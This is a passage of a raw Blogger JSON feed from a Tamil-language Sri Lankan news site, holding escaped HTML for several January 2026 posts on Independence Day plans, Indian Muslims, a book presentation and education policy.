வழங்க"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-vof-XdRyB3f2140UnLO6ZJuSanINXBgn1Jfo8Ey9KHc2o6HQ0XgBXwgml2yt6oYJ1AwYhukkjjLI7GmSSunKmoI4SnRo9OUAcli4nl7k2LdIqCePxsN7HMudk_qYT2WwJ4AyAkgcfqU0lN-XUWI2yTSfGH_v4w9FaSntKV2zGPcuTRjrEH8099TM8V0n\/s72-c\/police_30_09_2024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-1648639167065802000"},"published":{"$t":"2026-01-20T10:13:00.003+01:00"},"updated":{"$t":"2026-01-20T10:13:48.552+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"ஜனாதிபதி அனுரகுமார தலைமையில்,  78 வது தேசிய சுதந்திர தினம்  "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdU4YCjopQhiqx-Jfz3r-xqXen4P-Td-nCSl8Mbnt3PETjqUSzZR2Uatbv7V5FR-Nh5UobLLG8fc14iotJMyOTtePN2ckHZCxE3EbH7ccsPpvrn3y0awwZo1sluKxIACtJ1IPFKwhssKVCSkKTyreXsmlsPIRANWMEB7CSD4SWCZt3Bbq7JvpYG7VFCLJF\/s553\/615967219_1333657875455915_347478521072689683_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"353\" data-original-width=\"553\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdU4YCjopQhiqx-Jfz3r-xqXen4P-Td-nCSl8Mbnt3PETjqUSzZR2Uatbv7V5FR-Nh5UobLLG8fc14iotJMyOTtePN2ckHZCxE3EbH7ccsPpvrn3y0awwZo1sluKxIACtJ1IPFKwhssKVCSkKTyreXsmlsPIRANWMEB7CSD4SWCZt3Bbq7JvpYG7VFCLJF\/s16000\/615967219_1333657875455915_347478521072689683_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஇந்த ஆண்டுக்கான (2026) சுதந்திர தினத்தின் தேசிய வைபவம் கொழும்பு சுதந்திர சதுக்கத்தில் நடத்த அரசாங்கம் முடிவு செய்துள்ளது.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅதன்படி, 78வது , தேசிய சுதந்திர தின வைபவம்\u0026nbsp; பிப்ரவரி 4 ஆம் திகதி காலை ஜனாதிபதி அனுரகுமார திசாநாயக்க தலைமையில் சுதந்திர சதுக்கத்தில் நடைபெறவுள்ளது.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/1648639167065802000\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/78.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/1648639167065802000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/1648639167065802000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/78.html","title":"ஜனாதிபதி அனுரகுமார தலைமையில்,  78 வது தேசிய சுதந்திர தினம்  "}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdU4YCjopQhiqx-Jfz3r-xqXen4P-Td-nCSl8Mbnt3PETjqUSzZR2Uatbv7V5FR-Nh5UobLLG8fc14iotJMyOTtePN2ckHZCxE3EbH7ccsPpvrn3y0awwZo1sluKxIACtJ1IPFKwhssKVCSkKTyreXsmlsPIRANWMEB7CSD4SWCZt3Bbq7JvpYG7VFCLJF\/s72-c\/615967219_1333657875455915_347478521072689683_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-8929641128558238407"},"published":{"$t":"2026-01-20T09:23:00.002+01:00"},"updated":{"$t":"2026-01-20T09:24:20.496+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சர்வதேசம்"}],"title":{"type":"text","$t":"முஸ்லிம் ஆட்சியாளர்கள் குருடர்கள் அல்லது செவிடர்கள்"},"content":{"type":"html","$t":"\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv5QFlaBqD_U6SNINq_xfC3cw1N-xwjdcCWwvLSCCufIPqZJ5Lxun7PLt-2UOVTm_p3pbxVvtcuWFo-tekk91ASgyd2x_nuEqEzwi8xWj4LgIC58Q51SSFgLrr-yXme4pSXHVU2-ntckAzPjLWXxy7bfB12bfuNQVmUpr1WXOVx7CxLO2xXJWkGuZVx1pp\/s668\/Untitled.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"668\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv5QFlaBqD_U6SNINq_xfC3cw1N-xwjdcCWwvLSCCufIPqZJ5Lxun7PLt-2UOVTm_p3pbxVvtcuWFo-tekk91ASgyd2x_nuEqEzwi8xWj4LgIC58Q51SSFgLrr-yXme4pSXHVU2-ntckAzPjLWXxy7bfB12bfuNQVmUpr1WXOVx7CxLO2xXJWkGuZVx1pp\/s16000\/Untitled.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eஉத்தரப் பிரதேசம் 19-01-2026 அன்று பரேலியில் ஒரு வீட்டிற்குள் தொழுகை நடத்தியதற்காக 12 முஸ்லிம்கள் மீது வழக்குப் பதிவு செய்யப்பட்டது.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Eபிரதமர் மோடி,  UAE அதிபரை 19-01-2026 அன்று  அன்புடன் அரவணைத்தார்.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eவீட்டில் முஸ்லிம் பிரார்த்திப்பதும், தொழுவதும்கூட  ஒரு சட்டம் ஒழுங்கு பிரச்சினையாக கருதி வழக்கு போடப்படுகிறது.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eவெளிநாடுகளுக்குப் போகும் இந்திய அரசியல்வாதிகள், முஸ்லிம் தலைவர்களை கட்டிப்பிடிப்பதும், இஸ்லாமிய தலைவர்கள் இந்தியா வந்தால் அவர்களை காரில் அழைத்துச் செல்வதும், அரவணைப்பதும், பரிசளிப்பதும் நீடிக்கிறது.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்த முரண்பாடு நிறைய பேசுகிறது.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆம், ஆம் முஸ்லிம்கள் குறித்து இந்தியா இரட்டை வேடமிடுகிறது. முஸ்லிம் ஆட்சியர்கள் குருடர்கள் அல்லது செவிடர்கள். ஆகவே அவர்களின் மௌனம் நீடிக்கிறது.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇது அரசியல் பற்றியது அல்ல. இது கண்ணியம், சமத்துவம், பயமின்றி வாழும் உரிமை பற்றியது.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/8929641128558238407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_46.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8929641128558238407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8929641128558238407"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_46.html","title":"முஸ்லிம் ஆட்சியாளர்கள் குருடர்கள் அல்லது செவிடர்கள்"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv5QFlaBqD_U6SNINq_xfC3cw1N-xwjdcCWwvLSCCufIPqZJ5Lxun7PLt-2UOVTm_p3pbxVvtcuWFo-tekk91ASgyd2x_nuEqEzwi8xWj4LgIC58Q51SSFgLrr-yXme4pSXHVU2-ntckAzPjLWXxy7bfB12bfuNQVmUpr1WXOVx7CxLO2xXJWkGuZVx1pp\/s72-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-4316479396188355142"},"published":{"$t":"2026-01-20T08:44:00.004+01:00"},"updated":{"$t":"2026-01-20T08:45:07.533+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"இசைமுரசு  நாகூர் ஈ. எம். ஹனிபா  நூற்றாண்டு மலர்"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb3R7_T5MyMmvISJRD9FUrT9g9GmXSCbRRktkjkbM_rHoFVSklt4wQaygGP0eRRIlDrHeEFEcm5A-h0h5UWIrdN9jBrq2ILPYzx9t84_luwcU8LlrOICYaPsVxNYxvU_zDYTGXQ6hxDqXXkaYBtCCnClOYv7J3990F88332V-Ce25CexGYiWK9ds-zTWlI\/s1599\/8f7d90c6-27f1-4896-881a-2db66e47a67c.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1599\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb3R7_T5MyMmvISJRD9FUrT9g9GmXSCbRRktkjkbM_rHoFVSklt4wQaygGP0eRRIlDrHeEFEcm5A-h0h5UWIrdN9jBrq2ILPYzx9t84_luwcU8LlrOICYaPsVxNYxvU_zDYTGXQ6hxDqXXkaYBtCCnClOYv7J3990F88332V-Ce25CexGYiWK9ds-zTWlI\/s16000\/8f7d90c6-27f1-4896-881a-2db66e47a67c.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதற்பொழுது இலங்கைக்கு வருகை தந்துள்ள தமிழ்நாடு சட்டசபை உறுப்பினர் ஆளூர் ஷாநவாஸ், இசைமுரசு\u0026nbsp; நாகூர் ஈ. எம். ஹனிபா\u0026nbsp; நூற்றாண்டு மலரை\u0026nbsp; ஸ்ரீலங்கா முஸ்லிம் காங்கிரஸ் தலைவர் பாராளுமன்ற உறுப்பினர்\u0026nbsp; ரவூப் ஹக்கீம் அவர்களுக்கு ஞாயிற்றுக்கிழமை (18) மாலை\u0026nbsp; வழங்கி வைத்து\u0026nbsp; \u0026nbsp;உரையாடினார்.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇதன் போது இலங்கை நெய்னார் சமூகநல காப்பகம் தலைவர் இம்ரான் நெய்னார் உடனிருந்தார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமுனீரா அபூபக்கர்\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/4316479396188355142\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_23.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/4316479396188355142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/4316479396188355142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_23.html","title":"இசைமுரசு  நாகூர் ஈ. எம். ஹனிபா  நூற்றாண்டு மலர்"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb3R7_T5MyMmvISJRD9FUrT9g9GmXSCbRRktkjkbM_rHoFVSklt4wQaygGP0eRRIlDrHeEFEcm5A-h0h5UWIrdN9jBrq2ILPYzx9t84_luwcU8LlrOICYaPsVxNYxvU_zDYTGXQ6hxDqXXkaYBtCCnClOYv7J3990F88332V-Ce25CexGYiWK9ds-zTWlI\/s72-c\/8f7d90c6-27f1-4896-881a-2db66e47a67c.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-8228032929995906153"},"published":{"$t":"2026-01-20T08:17:00.002+01:00"},"updated":{"$t":"2026-01-20T08:17:27.336+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"எதிர்க்கட்சிகளின் மிரட்டல் நாடகங்களுக்கு இந்த அரசு அடிபணியாது"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjdKpHwtUVLeZdEKh3C2ZlE9te_t24Vzlm0M6q3YXJ-NFUwyBtN50wkiFO6EXVgs9M1lCDV9-MJeeWLDAmLlratNyWWA6hxYmfdsG-AVKlZ5iQ9W5tHFkISZh4xNuKofbUQUt4N_jl-nYTnsmio7bjAYY3Ljbf7W8U_fMa7RD2OE8RKHfQvNnASXubJirX\/s432\/Untitled.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjdKpHwtUVLeZdEKh3C2ZlE9te_t24Vzlm0M6q3YXJ-NFUwyBtN50wkiFO6EXVgs9M1lCDV9-MJeeWLDAmLlratNyWWA6hxYmfdsG-AVKlZ5iQ9W5tHFkISZh4xNuKofbUQUt4N_jl-nYTnsmio7bjAYY3Ljbf7W8U_fMa7RD2OE8RKHfQvNnASXubJirX\/s16000\/Untitled.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஎதிர்க்கட்சிகளின் மிரட்டல் நாடகங்களுக்கு இந்த அரசு அடிபணியாது என்று அமைச்சர் லால் காந்த தெரிவித்துள்ளார்.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபோலியான விடயங்களைக் குறிப்பிட்டு கொண்டு ஒரு தரப்பினர் போராட்டத்தில் ஈடுபடுகின்றமையாலும், இன்னொரு தரப்பினர் சத்தியாக்கிரகப் போராட்டத்தில் ஈடுபடுபட்டமையாலும் புதிய கல்விக்கொள்கை நடைமுறைப்படுத்தல் பிற்போடப்படவில்லை.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஎதிர்க்கட்சித் தலைவரும் இனவாதிகளின் நிலைக்குத் தள்ளப்பட்டமை அதிருப்திக்குரியது. புதிய கல்வித் திருத்தத்துக்கு எதிரான போராட்டத்தில் ஈடுபடுகின்றமையாலும், சத்தியாக்கிரகப் போராட்டத்தில் ஈடுபட்டமையாலும் புதிய கல்விக் கொள்கையை அரசு பிற்போடவில்லை.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆறாம் தரத்துக்கான புதிய பாடத்திட்டம் மாத்திரமே 2027 ஆம் ஆண்டு வரை ஒத்திவைக்கப்பட்டுள்ளது. புதிய கல்விக் கொள்கை தொடர்பில் விரிவான கலந்துரையாடலில் ஈடுபடுவோம்.\" - என்றார்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/8228032929995906153\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_945.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8228032929995906153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/8228032929995906153"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_945.html","title":"எதிர்க்கட்சிகளின் மிரட்டல் நாடகங்களுக்கு இந்த அரசு அடிபணியாது"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjdKpHwtUVLeZdEKh3C2ZlE9te_t24Vzlm0M6q3YXJ-NFUwyBtN50wkiFO6EXVgs9M1lCDV9-MJeeWLDAmLlratNyWWA6hxYmfdsG-AVKlZ5iQ9W5tHFkISZh4xNuKofbUQUt4N_jl-nYTnsmio7bjAYY3Ljbf7W8U_fMa7RD2OE8RKHfQvNnASXubJirX\/s72-c\/Untitled.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-5281669883611159062"},"published":{"$t":"2026-01-20T08:15:00.002+01:00"},"updated":{"$t":"2026-01-20T08:15:20.674+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"அநுரகுமாரவின் சொந்த ஊரில் வெற்றிகரமாக கூட்டத்தை நடத்தி, எமது அரசியல் பலத்தை வெளிப்படுத்தியுள்ளோம்"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IA9wNXewUJmmU6Aki_4mkSxZwWj3nyq7aozdnYCBBFrAxs3VU7oKvagTjzkihpqaFGCsfZMrhenq9x6o2OsJGcRA9mvXbIIEn_0UIHb2j4gpBEYYOac_U4hpkqhL4q7VbgrrV0svRbOBOurVUSs1-QyDv1_3iKgA_s_TX1eXJ0GwzQVHaozT0exphmuI\/s650\/1669713339-1669711075-Sagara_kariyawasam_L.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"433\" data-original-width=\"650\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IA9wNXewUJmmU6Aki_4mkSxZwWj3nyq7aozdnYCBBFrAxs3VU7oKvagTjzkihpqaFGCsfZMrhenq9x6o2OsJGcRA9mvXbIIEn_0UIHb2j4gpBEYYOac_U4hpkqhL4q7VbgrrV0svRbOBOurVUSs1-QyDv1_3iKgA_s_TX1eXJ0GwzQVHaozT0exphmuI\/s16000\/1669713339-1669711075-Sagara_kariyawasam_L.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr 